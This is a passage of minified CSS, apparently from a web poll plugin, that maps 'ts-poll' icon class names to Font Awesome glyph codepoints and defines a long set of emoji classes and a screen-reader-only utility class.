"\f1b4"}.ts-poll-behance-square:before{content:"\f1b5"}.ts-poll-steam:before{content:"\f1b6"}.ts-poll-steam-square:before{content:"\f1b7"}.ts-poll-recycle:before{content:"\f1b8"}.ts-poll-automobile:before,.ts-poll-car:before{content:"\f1b9"}.ts-poll-cab:before,.ts-poll-taxi:before{content:"\f1ba"}.ts-poll-tree:before{content:"\f1bb"}.ts-poll-spotify:before{content:"\f1bc"}.ts-poll-deviantart:before{content:"\f1bd"}.ts-poll-soundcloud:before{content:"\f1be"}.ts-poll-database:before{content:"\f1c0"}.ts-poll-file-pdf-o:before{content:"\f1c1"}.ts-poll-file-word-o:before{content:"\f1c2"}.ts-poll-file-excel-o:before{content:"\f1c3"}.ts-poll-file-powerpoint-o:before{content:"\f1c4"}.ts-poll-file-photo-o:before,.ts-poll-file-picture-o:before,.ts-poll-file-image-o:before{content:"\f1c5"}.ts-poll-file-zip-o:before,.ts-poll-file-archive-o:before{content:"\f1c6"}.ts-poll-file-sound-o:before,.ts-poll-file-audio-o:before{content:"\f1c7"}.ts-poll-file-movie-o:before,.ts-poll-file-video-o:before{content:"\f1c8"}.ts-poll-file-code-o:before{content:"\f1c9"}.ts-poll-vine:before{content:"\f1ca"}.ts-poll-codepen:before{content:"\f1cb"}.ts-poll-jsfiddle:before{content:"\f1cc"}.ts-poll-life-bouy:before,.ts-poll-life-buoy:before,.ts-poll-life-saver:before,.ts-poll-support:before,.ts-poll-life-ring:before{content:"\f1cd"}.ts-poll-circle-o-notch:before{content:"\f1ce"}.ts-poll-ra:before,.ts-poll-resistance:before,.ts-poll-rebel:before{content:"\f1d0"}.ts-poll-ge:before,.ts-poll-empire:before{content:"\f1d1"}.ts-poll-git-square:before{content:"\f1d2"}.ts-poll-git:before{content:"\f1d3"}.ts-poll-y-combinator-square:before,.ts-poll-yc-square:before,.ts-poll-hacker-news:before{content:"\f1d4"}.ts-poll-tencent-weibo:before{content:"\f1d5"}.ts-poll-qq:before{content:"\f1d6"}.ts-poll-wechat:before,.ts-poll-weixin:before{content:"\f1d7"}.ts-poll-send:before,.ts-poll-paper-plane:before{content:"\f1d8"}.ts-poll-send-o:before,.ts-poll-paper-plane-o:before{content:"\f1d9"}.ts-poll-history:before{content:"\f1da"}.ts-poll-circle-thin:before{content:"\f1db"}.ts-poll-header:before{content:"\f1dc"}.ts-poll-paragraph:before{content:"\f1dd"}.ts-poll-sliders:before{content:"\f1de"}.ts-poll-share-alt:before{content:"\f1e0"}.ts-poll-share-alt-square:before{content:"\f1e1"}.ts-poll-bomb:before{content:"\f1e2"}.ts-poll-soccer-ball-o:before,.ts-poll-futbol-o:before{content:"\f1e3"}.ts-poll-tty:before{content:"\f1e4"}.ts-poll-binoculars:before{content:"\f1e5"}.ts-poll-plug:before{content:"\f1e6"}.ts-poll-slideshare:before{content:"\f1e7"}.ts-poll-twitch:before{content:"\f1e8"}.ts-poll-yelp:before{content:"\f1e9"}.ts-poll-newspaper-o:before{content:"\f1ea"}.ts-poll-wifi:before{content:"\f1eb"}.ts-poll-calculator:before{content:"\f1ec"}.ts-poll-paypal:before{content:"\f1ed"}.ts-poll-google-wallet:before{content:"\f1ee"}.ts-poll-cc-visa:before{content:"\f1f0"}.ts-poll-cc-mastercard:before{content:"\f1f1"}.ts-poll-cc-discover:before{content:"\f1f2"}.ts-poll-cc-amex:before{content:"\f1f3"}.ts-poll-cc-paypal:before{content:"\f1f4"}.ts-poll-cc-stripe:before{content:"\f1f5"}.ts-poll-bell-slash:before{content:"\f1f6"}.ts-poll-bell-slash-o:before{content:"\f1f7"}.ts-poll-trash:before{content:"\f1f8"}.ts-poll-copyright:before{content:"\f1f9"}.ts-poll-at:before{content:"\f1fa"}.ts-poll-eyedropper:before{content:"\f1fb"}.ts-poll-paint-brush:before{content:"\f1fc"}.ts-poll-birthday-cake:before{content:"\f1fd"}.ts-poll-area-chart:before{content:"\f1fe"}.ts-poll-pie-chart:before{content:"\f200"}.ts-poll-line-chart:before{content:"\f201"}.ts-poll-lastfm:before{content:"\f202"}.ts-poll-lastfm-square:before{content:"\f203"}.ts-poll-toggle-off:before{content:"\f204"}.ts-poll-toggle-on:before{content:"\f205"}.ts-poll-bicycle:before{content:"\f206"}.ts-poll-bus:before{content:"\f207"}.ts-poll-ioxhost:before{content:"\f208"}.ts-poll-angellist:before{content:"\f209"}.ts-poll-cc:before{content:"\f20a"}.ts-poll-shekel:before,.ts-poll-sheqel:before,.ts-poll-ils:before{content:"\f20b"}.ts-poll-meanpath:before{content:"\f20c"}.ts-poll-buysellads:before{content:"\f20d"}.ts-poll-connectdevelop:before{content:"\f20e"}.ts-poll-dashcube:before{content:"\f210"}.ts-poll-forumbee:before{content:"\f211"}.ts-poll-leanpub:before{content:"\f212"}.ts-poll-sellsy:before{content:"\f213"}.ts-poll-shirtsinbulk:before{content:"\f214"}.ts-poll-simplybuilt:before{content:"\f215"}.ts-poll-skyatlas:before{content:"\f216"}.ts-poll-cart-plus:before{content:"\f217"}.ts-poll-cart-arrow-down:before{content:"\f218"}.ts-poll-diamond:before{content:"\f219"}.ts-poll-ship:before{content:"\f21a"}.ts-poll-user-secret:before{content:"\f21b"}.ts-poll-motorcycle:before{content:"\f21c"}.ts-poll-street-view:before{content:"\f21d"}.ts-poll-heartbeat:before{content:"\f21e"}.ts-poll-venus:before{content:"\f221"}.ts-poll-mars:before{content:"\f222"}.ts-poll-mercury:before{content:"\f223"}.ts-poll-intersex:before,.ts-poll-transgender:before{content:"\f224"}.ts-poll-transgender-alt:before{content:"\f225"}.ts-poll-venus-double:before{content:"\f226"}.ts-poll-mars-double:before{content:"\f227"}.ts-poll-venus-mars:before{content:"\f228"}.ts-poll-mars-stroke:before{content:"\f229"}.ts-poll-mars-stroke-v:before{content:"\f22a"}.ts-poll-mars-stroke-h:before{content:"\f22b"}.ts-poll-neuter:before{content:"\f22c"}.ts-poll-genderless:before{content:"\f22d"}.ts-poll-facebook-official:before{content:"\f230"}.ts-poll-pinterest-p:before{content:"\f231"}.ts-poll-whatsapp:before{content:"\f232"}.ts-poll-server:before{content:"\f233"}.ts-poll-user-plus:before{content:"\f234"}.ts-poll-user-times:before{content:"\f235"}.ts-poll-hotel:before,.ts-poll-bed:before{content:"\f236"}.ts-poll-viacoin:before{content:"\f237"}.ts-poll-train:before{content:"\f238"}.ts-poll-subway:before{content:"\f239"}.ts-poll-medium:before{content:"\f23a"}.ts-poll-yc:before,.ts-poll-y-combinator:before{content:"\f23b"}.ts-poll-optin-monster:before{content:"\f23c"}.ts-poll-opencart:before{content:"\f23d"}.ts-poll-expeditedssl:before{content:"\f23e"}.ts-poll-battery-4:before,.ts-poll-battery-full:before{content:"\f240"}.ts-poll-battery-3:before,.ts-poll-battery-three-quarters:before{content:"\f241"}.ts-poll-battery-2:before,.ts-poll-battery-half:before{content:"\f242"}.ts-poll-battery-1:before,.ts-poll-battery-quarter:before{content:"\f243"}.ts-poll-battery-0:before,.ts-poll-battery-empty:before{content:"\f244"}.ts-poll-mouse-pointer:before{content:"\f245"}.ts-poll-i-cursor:before{content:"\f246"}.ts-poll-object-group:before{content:"\f247"}.ts-poll-object-ungroup:before{content:"\f248"}.ts-poll-sticky-note:before{content:"\f249"}.ts-poll-sticky-note-o:before{content:"\f24a"}.ts-poll-cc-jcb:before{content:"\f24b"}.ts-poll-cc-diners-club:before{content:"\f24c"}.ts-poll-clone:before{content:"\f24d"}.ts-poll-balance-scale:before{content:"\f24e"}.ts-poll-hourglass-o:before{content:"\f250"}.ts-poll-hourglass-1:before,.ts-poll-hourglass-start:before{content:"\f251"}.ts-poll-hourglass-2:before,.ts-poll-hourglass-half:before{content:"\f252"}.ts-poll-hourglass-3:before,.ts-poll-hourglass-end:before{content:"\f253"}.ts-poll-hourglass:before{content:"\f254"}.ts-poll-hand-grab-o:before,.ts-poll-hand-rock-o:before{content:"\f255"}.ts-poll-hand-stop-o:before,.ts-poll-hand-paper-o:before{content:"\f256"}.ts-poll-hand-scissors-o:before{content:"\f257"}.ts-poll-hand-lizard-o:before{content:"\f258"}.ts-poll-hand-spock-o:before{content:"\f259"}.ts-poll-hand-pointer-o:before{content:"\f25a"}.ts-poll-hand-peace-o:before{content:"\f25b"}.ts-poll-trademark:before{content:"\f25c"}.ts-poll-registered:before{content:"\f25d"}.ts-poll-creative-commons:before{content:"\f25e"}.ts-poll-gg:before{content:"\f260"}.ts-poll-gg-circle:before{content:"\f261"}.ts-poll-tripadvisor:before{content:"\f262"}.ts-poll-odnoklassniki:before{content:"\f263"}.ts-poll-odnoklassniki-square:before{content:"\f264"}.ts-poll-get-pocket:before{content:"\f265"}.ts-poll-wikipedia-w:before{content:"\f266"}.ts-poll-safari:before{content:"\f267"}.ts-poll-chrome:before{content:"\f268"}.ts-poll-firefox:before{content:"\f269"}.ts-poll-opera:before{content:"\f26a"}.ts-poll-internet-explorer:before{content:"\f26b"}.ts-poll-tv:before,.ts-poll-television:before{content:"\f26c"}.ts-poll-contao:before{content:"\f26d"}.ts-poll-500px:before{content:"\f26e"}.ts-poll-amazon:before{content:"\f270"}.ts-poll-calendar-plus-o:before{content:"\f271"}.ts-poll-calendar-minus-o:before{content:"\f272"}.ts-poll-calendar-times-o:before{content:"\f273"}.ts-poll-calendar-check-o:before{content:"\f274"}.ts-poll-industry:before{content:"\f275"}.ts-poll-map-pin:before{content:"\f276"}.ts-poll-map-signs:before{content:"\f277"}.ts-poll-map-o:before{content:"\f278"}.ts-poll-map:before{content:"\f279"}.ts-poll-commenting:before{content:"\f27a"}.ts-poll-commenting-o:before{content:"\f27b"}.ts-poll-houzz:before{content:"\f27c"}.ts-poll-vimeo:before{content:"\f27d"}.ts-poll-black-tie:before{content:"\f27e"}.ts-poll-fonticons:before{content:"\f280"}.ts-poll-reddit-alien:before{content:"\f281"}.ts-poll-edge:before{content:"\f282"}.ts-poll-credit-card-alt:before{content:"\f283"}.ts-poll-codiepie:before{content:"\f284"}.ts-poll-modx:before{content:"\f285"}.ts-poll-fort-awesome:before{content:"\f286"}.ts-poll-usb:before{content:"\f287"}.ts-poll-product-hunt:before{content:"\f288"}.ts-poll-mixcloud:before{content:"\f289"}.ts-poll-scribd:before{content:"\f28a"}.ts-poll-pause-circle:before{content:"\f28b"}.ts-poll-pause-circle-o:before{content:"\f28c"}.ts-poll-stop-circle:before{content:"\f28d"}.ts-poll-stop-circle-o:before{content:"\f28e"}.ts-poll-shopping-bag:before{content:"\f290"}.ts-poll-shopping-basket:before{content:"\f291"}.ts-poll-hashtag:before{content:"\f292"}.ts-poll-bluetooth:before{content:"\f293"}.ts-poll-bluetooth-b:before{content:"\f294"}.ts-poll-percent:before{content:"\f295"}.ts-poll-gitlab:before{content:"\f296"}.ts-poll-wpbeginner:before{content:"\f297"}.ts-poll-wpforms:before{content:"\f298"}.ts-poll-envira:before{content:"\f299"}.ts-poll-universal-access:before{content:"\f29a"}.ts-poll-wheelchair-alt:before{content:"\f29b"}.ts-poll-question-circle-o:before{content:"\f29c"}.ts-poll-blind:before{content:"\f29d"}.ts-poll-audio-description:before{content:"\f29e"}.ts-poll-volume-control-phone:before{content:"\f2a0"}.ts-poll-braille:before{content:"\f2a1"}.ts-poll-assistive-listening-systems:before{content:"\f2a2"}.ts-poll-asl-interpreting:before,.ts-poll-american-sign-language-interpreting:before{content:"\f2a3"}.ts-poll-deafness:before,.ts-poll-hard-of-hearing:before,.ts-poll-deaf:before{content:"\f2a4"}.ts-poll-glide:before{content:"\f2a5"}.ts-poll-glide-g:before{content:"\f2a6"}.ts-poll-signing:before,.ts-poll-sign-language:before{content:"\f2a7"}.ts-poll-low-vision:before{content:"\f2a8"}.ts-poll-viadeo:before{content:"\f2a9"}.ts-poll-viadeo-square:before{content:"\f2aa"}.ts-poll-snapchat:before{content:"\f2ab"}.ts-poll-snapchat-ghost:before{content:"\f2ac"}.ts-poll-snapchat-square:before{content:"\f2ad"}.ts-poll-pied-piper:before{content:"\f2ae"}.ts-poll-first-order:before{content:"\f2b0"}.ts-poll-yoast:before{content:"\f2b1"}.ts-poll-themeisle:before{content:"\f2b2"}.ts-poll-google-plus-circle:before,.ts-poll-google-plus-official:before{content:"\f2b3"}.ts-poll-address-book:before{content:"\f2b9"}.ts-poll-fa:before,.ts-poll-font-awesome:before{content:"\f2b4"}.ts-poll:before{font-family:"FontAwesome"}.sr-only{border:0;clip:rect(0,0,0,0);height:.0625rem;margin:-.0625rem;overflow:hidden;padding:0;position:absolute;width:.0625rem}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.ts-poll,.ts-poll-fab{font-family:'FontAwesome'}.ts-poll-far{font-family:'FontAwesome';font-weight:500}.ts-poll-fas{font-family:'FontAwesome';font-weight:900}.ts-poll-emoji{font-family:monospace;color:#000;font-style:initial}.ts-poll-emoji-100:before{content:"💯"}.ts-poll-emoji-grinning:before{content:"😀"}.ts-poll-emoji-grimacing:before{content:"😬"}.ts-poll-emoji-grin:before{content:"😁"}.ts-poll-emoji-joy:before{content:"😂"}.ts-poll-emoji-rofl:before{content:"🤣"}.ts-poll-emoji-partying:before{content:"🥳"}.ts-poll-emoji-smiley:before{content:"😃"}.ts-poll-emoji-smile:before{content:"😄"}.ts-poll-emoji-sweat-smile:before{content:"😅"}.ts-poll-emoji-laughing:before{content:"😆"}.ts-poll-emoji-innocent:before{content:"😇"}.ts-poll-emoji-wink:before{content:"😉"}.ts-poll-emoji-blush:before{content:"😊"}.ts-poll-emoji-slightly-smiling-face:before{content:"🙂"}.ts-poll-emoji-upside-down-face:before{content:"🙃"}.ts-poll-emoji-yum:before{content:"😋"}.ts-poll-emoji-relieved:before{content:"😌"}.ts-poll-emoji-heart-eyes:before{content:"😍"}.ts-poll-emoji-smiling-face-with-three-hearts:before{content:"🥰"}.ts-poll-emoji-kissing-heart:before{content:"😘"}.ts-poll-emoji-kissing:before{content:"😗"}.ts-poll-emoji-kissing-smiling-eyes:before{content:"😙"}.ts-poll-emoji-kissing-closed-eyes:before{content:"😚"}.ts-poll-emoji-stuck-out-tongue-winking-eye:before{content:"😜"}.ts-poll-emoji-zany:before{content:"🤪"}.ts-poll-emoji-raised-eyebrow:before{content:"🤨"}.ts-poll-emoji-monocle:before{content:"🧐"}.ts-poll-emoji-stuck-out-tongue-closed-eyes:before{content:"😝"}.ts-poll-emoji-stuck-out-tongue:before{content:"😛"}.ts-poll-emoji-money-mouth-face:before{content:"🤑"}.ts-poll-emoji-nerd-face:before{content:"🤓"}.ts-poll-emoji-sunglasses:before{content:"😎"}.ts-poll-emoji-star-struck:before{content:"🤩"}.ts-poll-emoji-clown-face:before{content:"🤡"}.ts-poll-emoji-cowboy-hat-face:before{content:"🤠"}.ts-poll-emoji-hugs:before{content:"🤗"}.ts-poll-emoji-smirk:before{content:"😏"}.ts-poll-emoji-no-mouth:before{content:"😶"}.ts-poll-emoji-neutral-face:before{content:"😐"}.ts-poll-emoji-expressionless:before{content:"😑"}.ts-poll-emoji-unamused:before{content:"😒"}.ts-poll-emoji-roll-eyes:before{content:"🙄"}.ts-poll-emoji-thinking:before{content:"🤔"}.ts-poll-emoji-lying-face:before{content:"🤥"}.ts-poll-emoji-hand-over-mouth:before{content:"🤭"}.ts-poll-emoji-shushing:before{content:"🤫"}.ts-poll-emoji-symbols-over-mouth:before{content:"🤬"}.ts-poll-emoji-exploding-head:before{content:"🤯"}.ts-poll-emoji-flushed:before{content:"😳"}.ts-poll-emoji-disappointed:before{content:"😞"}.ts-poll-emoji-worried:before{content:"😟"}.ts-poll-emoji-angry:before{content:"😠"}.ts-poll-emoji-rage:before{content:"😡"}.ts-poll-emoji-pensive:before{content:"😔"}.ts-poll-emoji-confused:before{content:"😕"}.ts-poll-emoji-slightly-frowning-face:before{content:"🙁"}.ts-poll-emoji-persevere:before{content:"😣"}.ts-poll-emoji-confounded:before{content:"😖"}.ts-poll-emoji-tired-face:before{content:"😫"}.ts-poll-emoji-weary:before{content:"😩"}.ts-poll-emoji-pleading:before{content:"🥺"}.ts-poll-emoji-triumph:before{content:"😤"}.ts-poll-emoji-open-mouth:before{content:"😮"}.ts-poll-emoji-scream:before{content:"😱"}.ts-poll-emoji-fearful:before{content:"😨"}.ts-poll-emoji-cold-sweat:before{content:"😰"}.ts-poll-emoji-hushed:before{content:"😯"}.ts-poll-emoji-frowning:before{content:"😦"}.ts-poll-emoji-anguished:before{content:"😧"}.ts-poll-emoji-cry:before{content:"😢"}.ts-poll-emoji-disappointed-relieved:before{content:"😥"}.ts-poll-emoji-drooling-face:before{content:"🤤"}.ts-poll-emoji-sleepy:before{content:"😪"}.ts-poll-emoji-sweat:before{content:"😓"}.ts-poll-emoji-hot:before{content:"🥵"}.ts-poll-emoji-cold:before{content:"🥶"}.ts-poll-emoji-sob:before{content:"😭"}.ts-poll-emoji-dizzy-face:before{content:"😵"}.ts-poll-emoji-astonished:before{content:"😲"}.ts-poll-emoji-zipper-mouth-face:before{content:"🤐"}.ts-poll-emoji-nauseated-face:before{content:"🤢"}.ts-poll-emoji-sneezing-face:before{content:"🤧"}.ts-poll-emoji-vomiting:before{content:"🤮"}.ts-poll-emoji-mask:before{content:"😷"}.ts-poll-emoji-face-with-thermometer:before{content:"🤒"}.ts-poll-emoji-face-with-head-bandage:before{content:"🤕"}.ts-poll-emoji-woozy:before{content:"🥴"}.ts-poll-emoji-sleeping:before{content:"😴"}.ts-poll-emoji-ghost:before{content:"👻"}.ts-poll-emoji-alien:before{content:"👽"}.ts-poll-emoji-palms-up:before{content:"🤲"}.ts-poll-emoji-raised-hands:before{content:"🙌"}.ts-poll-emoji-clap:before{content:"👏"}.ts-poll-emoji-wave:before{content:"👋"}.ts-poll-emoji-call-me-hand:before{content:"🤙"}.ts-poll-emoji-plus1:before{content:"👍"}.ts-poll-emoji--1:before{content:"👎"}.ts-poll-emoji-facepunch:before{content:"👊"}.ts-poll-emoji-fist:before{content:"✊"}.ts-poll-emoji-fist-left:before{content:"🤛"}.ts-poll-emoji-fist-right:before{content:"🤜"}.ts-poll-emoji-v:before{content:"✌"}.ts-poll-emoji-ok-hand:before{content:"👌"}.ts-poll-emoji-raised-hand:before{content:"✋"}.ts-poll-emoji-raised-back-of-hand:before{content:"🤚"}.ts-poll-emoji-open-hands:before{content:"👐"}.ts-poll-emoji-muscle:before{content:"💪"}.ts-poll-emoji-pray:before{content:"🙏"}.ts-poll-emoji-foot:before{content:"🦶"}.ts-poll-emoji-leg:before{content:"🦵"}.ts-poll-emoji-handshake:before{content:"🤝"}.ts-poll-emoji-point-up:before{content:"☝"}.ts-poll-emoji-point-up-2:before{content:"👆"}.ts-poll-emoji-point-down:before{content:"👇"}.ts-poll-emoji-point-left:before{content:"👈"}.ts-poll-emoji-point-right:before{content:"👉"}.ts-poll-emoji-fu:before{content:"🖕"}.ts-poll-emoji-raised-hand-with-fingers-splayed:before{content:"🖐"}.ts-poll-emoji-love-you:before{content:"🤟"}.ts-poll-emoji-metal:before{content:"🤘"}.ts-poll-emoji-crossed-fingers:before{content:"🤞"}.ts-poll-emoji-vulcan-salute:before{content:"🖖"}.ts-poll-emoji-eyes:before{content:"👀"}.ts-poll-emoji-brain:before{content:"🧠"}.ts-poll-emoji-speaking-head:before{content:"🗣"}.ts-poll-emoji-baby:before{content:"👶"}.ts-poll-emoji-child:before{content:"🧒"}.ts-poll-emoji-boy:before{content:"👦"}.ts-poll-emoji-girl:before{content:"👧"}.ts-poll-emoji-adult:before{content:"🧑"}.ts-poll-emoji-man:before{content:"👨"}.ts-poll-emoji-woman:before{content:"👩"}.ts-poll-emoji-blonde-man:before{content:"👱"}.ts-poll-emoji-bearded-person:before{content:"🧔"}.ts-poll-emoji-older-adult:before{content:"🧓"}.ts-poll-emoji-older-man:before{content:"👴"}.ts-poll-emoji-older-woman:before{content:"👵"}.ts-poll-emoji-man-with-gua-pi-mao:before{content:"👲"}.ts-poll-emoji-woman-with-headscarf:before{content:"🧕"}.ts-poll-emoji-man-with-turban:before{content:"👳"}.ts-poll-emoji-policeman:before{content:"👮"}.ts-poll-emoji-construction-worker-man:before{content:"👷"}.ts-poll-emoji-male-detective:before{content:"🕵"}.ts-poll-emoji-angel:before{content:"👼"}.ts-poll-emoji-pregnant-woman:before{content:"🤰"}.ts-poll-emoji-breastfeeding:before{content:"🤱"}.ts-poll-emoji-princess:before{content:"👸"}.ts-poll-emoji-prince:before{content:"🤴"}.ts-poll-emoji-bride-with-veil:before{content:"👰"}.ts-poll-emoji-man-in-tuxedo:before{content:"🤵"}.ts-poll-emoji-running-man:before{content:"🏃"}.ts-poll-emoji-walking-man:before{content:"🚶"}.ts-poll-emoji-dancer:before{content:"💃"}.ts-poll-emoji-man-dancing:before{content:"🕺"}.ts-poll-emoji-dancing-women:before{content:"👯"}.ts-poll-emoji-couple:before{content:"👫"}.ts-poll-emoji-two-men-holding-hands:before{content:"👬"}.ts-poll-emoji-two-women-holding-hands:before{content:"👭"}.ts-poll-emoji-bowing-man:before{content:"🙇"}.ts-poll-emoji-woman-shrugging:before{content:"🤷"}.ts-poll-emoji-tipping-hand-woman:before{content:"💁"}.ts-poll-emoji-no-good-woman:before{content:"🙅"}.ts-poll-emoji-ok-woman:before{content:"🙆"}.ts-poll-emoji-raising-hand-woman:before{content:"🙋"}.ts-poll-emoji-pouting-woman:before{content:"🙎"}.ts-poll-emoji-frowning-woman:before{content:"🙍"}.ts-poll-emoji-haircut-woman:before{content:"💇"}.ts-poll-emoji-massage-woman:before{content:"💆"}.ts-poll-emoji-couple-with-heart-woman-man:before{content:"💑"}.ts-poll-emoji-couplekiss-man-woman:before{content:"💏"}.ts-poll-emoji-family-man-woman-boy:before{content:"👪"}.ts-poll-emoji-kiss:before{content:"💋"}.ts-poll-emoji-tophat:before{content:"🎩"}.ts-poll-emoji-mortar-board:before{content:"🎓"}.ts-poll-emoji-crown:before{content:"👑"}.ts-poll-emoji-ring:before{content:"💍"}.ts-poll-emoji-dog:before{content:"🐶"}.ts-poll-emoji-cat:before{content:"🐱"}.ts-poll-emoji-mouse:before{content:"🐭"}.ts-poll-emoji-hamster:before{content:"🐹"}.ts-poll-emoji-rabbit:before{content:"🐰"}.ts-poll-emoji-fox-face:before{content:"🦊"}.ts-poll-emoji-bear:before{content:"🐻"}.ts-poll-emoji-panda-face:before{content:"🐼"}.ts-poll-emoji-koala:before{content:"🐨"}.ts-poll-emoji-tiger:before{content:"🐯"}.ts-poll-emoji-lion:before{content:"🦁"}.ts-poll-emoji-cow:before{content:"🐮"}.ts-poll-emoji-pig:before{content:"🐷"}.ts-poll-emoji-frog:before{content:"🐸"}.ts-poll-emoji-monkey-face:before{content:"🐵"}.ts-poll-emoji-see-no-evil:before{content:"🙈"}.ts-poll-emoji-hear-no-evil:before{content:"🙉"}.ts-poll-emoji-speak-no-evil:before{content:"🙊"}.ts-poll-emoji-monkey:before{content:"🐒"}.ts-poll-emoji-chicken:before{content:"🐔"}.ts-poll-emoji-penguin:before{content:"🐧"}.ts-poll-emoji-bird:before{content:"🐦"}.ts-poll-emoji-baby-chick:before{content:"🐤"}.ts-poll-emoji-hatching-chick:before{content:"🐣"}.ts-poll-emoji-hatched-chick:before{content:"🐥"}.ts-poll-emoji-duck:before{content:"🦆"}.ts-poll-emoji-eagle:before{content:"🦅"}.ts-poll-emoji-owl:before{content:"🦉"}.ts-poll-emoji-bat:before{content:"🦇"}.ts-poll-emoji-wolf:before{content:"🐺"}.ts-poll-emoji-boar:before{content:"🐗"}.ts-poll-emoji-horse:before{content:"🐴"}.ts-poll-emoji-unicorn:before{content:"🦄"}.ts-poll-emoji-honeybee:before{content:"🐝"}.ts-poll-emoji-bug:before{content:"🐛"}.ts-poll-emoji-butterfly:before{content:"🦋"}.ts-poll-emoji-snail:before{content:"🐌"}.ts-poll-emoji-beetle:before{content:"🐞"}.ts-poll-emoji-ant:before{content:"🐜"}.ts-poll-emoji-grasshopper:before{content:"🦗"}.ts-poll-emoji-spider:before{content:"🕷"}.ts-poll-emoji-scorpion:before{content:"🦂"}.ts-poll-emoji-crab:before{content:"🦀"}.ts-poll-emoji-snake:before{content:"🐍"}.ts-poll-emoji-lizard:before{content:"🦎"}.ts-poll-emoji-t-rex:before{content:"🦖"}.ts-poll-emoji-sauropod:before{content:"🦕"}.ts-poll-emoji-turtle:before{content:"🐢"}.ts-poll-emoji-tropical-fish:before{content:"🐠"}.ts-poll-emoji-fish:before{content:"🐟"}.ts-poll-emoji-blowfish:before{content:"🐡"}.ts-poll-emoji-dolphin:before{content:"🐬"}.ts-poll-emoji-shark:before{content:"🦈"}.ts-poll-emoji-whale:before{content:"🐳"}.ts-poll-emoji-whale2:before{content:"🐋"}.ts-poll-emoji-crocodile:before{content:"🐊"}.ts-poll-emoji-leopard:before{content:"🐆"}.ts-poll-emoji-zebra:before{content:"🦓"}.ts-poll-emoji-tiger2:before{content:"🐅"}.ts-poll-emoji-water-buffalo:before{content:"🐃"}.ts-poll-emoji-ox:before{content:"🐂"}.ts-poll-emoji-cow2:before{content:"🐄"}.ts-poll-emoji-deer:before{content:"🦌"}.ts-poll-emoji-dromedary-camel:before{content:"🐪"}.ts-poll-emoji-camel:before{content:"🐫"}.ts-poll-emoji-giraffe:before{content:"🦒"}.ts-poll-emoji-elephant:before{content:"🐘"}.ts-poll-emoji-rhinoceros:before{content:"🦏"}.ts-poll-emoji-goat:before{content:"🐐"}.ts-poll-emoji-ram:before{content:"🐏"}.ts-poll-emoji-sheep:before{content:"🐑"}.ts-poll-emoji-racehorse:before{content:"🐎"}.ts-poll-emoji-pig2:before{content:"🐖"}.ts-poll-emoji-rat:before{content:"🐀"}.ts-poll-emoji-mouse2:before{content:"🐁"}.ts-poll-emoji-rooster:before{content:"🐓"}.ts-poll-emoji-turkey:before{content:"🦃"}.ts-poll-emoji-dove:before{content:"🕊"}.ts-poll-emoji-dog2:before{content:"🐕"}.ts-poll-emoji-poodle:before{content:"🐩"}.ts-poll-emoji-cat2:before{content:"🐈"}.ts-poll-emoji-rabbit2:before{content:"🐇"}.ts-poll-emoji-chipmunk:before{content:"🐿"}.ts-poll-emoji-hedgehog:before{content:"🦔"}.ts-poll-emoji-raccoon:before{content:"🦝"}.ts-poll-emoji-llama:before{content:"🦙"}.ts-poll-emoji-hippopotamus:before{content:"🦛"}.ts-poll-emoji-kangaroo:before{content:"🦘"}.ts-poll-emoji-badger:before{content:"🦡"}.ts-poll-emoji-swan:before{content:"🦢"}.ts-poll-emoji-peacock:before{content:"🦚"}.ts-poll-emoji-parrot:before{content:"🦜"}.ts-poll-emoji-lobster:before{content:"🦞"}.ts-poll-emoji-mosquito:before{content:"🦟"}.ts-poll-emoji-paw-prints:before{content:"🐾"}.ts-poll-emoji-cactus:before{content:"🌵"}.ts-poll-emoji-evergreen-tree:before{content:"🌲"}.ts-poll-emoji-deciduous-tree:before{content:"🌳"}.ts-poll-emoji-palm-tree:before{content:"🌴"}.ts-poll-emoji-seedling:before{content:"🌱"}.ts-poll-emoji-herb:before{content:"🌿"}.ts-poll-emoji-four-leaf-clover:before{content:"🍀"}.ts-poll-emoji-bamboo:before{content:"🎍"}.ts-poll-emoji-tanabata-tree:before{content:"🎋"}.ts-poll-emoji-leaves:before{content:"🍃"}.ts-poll-emoji-fallen-leaf:before{content:"🍂"}.ts-poll-emoji-maple-leaf:before{content:"🍁"}.ts-poll-emoji-ear-of-rice:before{content:"🌾"}.ts-poll-emoji-hibiscus:before{content:"🌺"}.ts-poll-emoji-sunflower:before{content:"🌻"}.ts-poll-emoji-rose:before{content:"🌹"}.ts-poll-emoji-wilted-flower:before{content:"🥀"}.ts-poll-emoji-tulip:before{content:"🌷"}.ts-poll-emoji-blossom:before{content:"🌼"}.ts-poll-emoji-cherry-blossom:before{content:"🌸"}.ts-poll-emoji-bouquet:before{content:"💐"}.ts-poll-emoji-mushroom:before{content:"🍄"}.ts-poll-emoji-chestnut:before{content:"🌰"}.ts-poll-emoji-jack-o-lantern:before{content:"🎃"}.ts-poll-emoji-earth-americas:before{content:"🌎"}.ts-poll-emoji-earth-africa:before{content:"🌍"}.ts-poll-emoji-earth-asia:before{content:"🌏"}.ts-poll-emoji-full-moon:before{content:"🌕"}.ts-poll-emoji-new-moon-with-face:before{content:"🌚"}.ts-poll-emoji-full-moon-with-face:before{content:"🌝"}.ts-poll-emoji-sun-with-face:before{content:"🌞"}.ts-poll-emoji-crescent-moon:before{content:"🌙"}.ts-poll-emoji-star:before{content:"⭐"}.ts-poll-emoji-star2:before{content:"🌟"}.ts-poll-emoji-zap:before{content:"⚡"}.ts-poll-emoji-fire:before{content:"🔥"}.ts-poll-emoji-boom:before{content:"💥"}.ts-poll-emoji-green-apple:before{content:"🍏"}.ts-poll-emoji-apple:before{content:"🍎"}.ts-poll-emoji-pear:before{content:"🍐"}.ts-poll-emoji-tangerine:before{content:"🍊"}.ts-poll-emoji-lemon:before{content:"🍋"}.ts-poll-emoji-banana:before{content:"🍌"}.ts-poll-emoji-watermelon:before{content:"🍉"}.ts-poll-emoji-grapes:before{content:"🍇"}.ts-poll-emoji-strawberry:before{content:"🍓"}.ts-poll-emoji-melon:before{content:"🍈"}.ts-poll-emoji-cherries:before{content:"🍒"}.ts-poll-emoji-peach:before{content:"🍑"}.ts-poll-emoji-pineapple:before{content:"🍍"}.ts-poll-emoji-coconut:before{content:"🥥"}.ts-poll-emoji-kiwi-fruit:before{content:"🥝"}.ts-poll-emoji-mango:before{content:"🥭"}.ts-poll-emoji-avocado:before{content:"🥑"}.ts-poll-emoji-broccoli:before{content:"🥦"}.ts-poll-emoji-tomato:before{content:"🍅"}.ts-poll-emoji-eggplant:before{content:"🍆"}.ts-poll-emoji-cucumber:before{content:"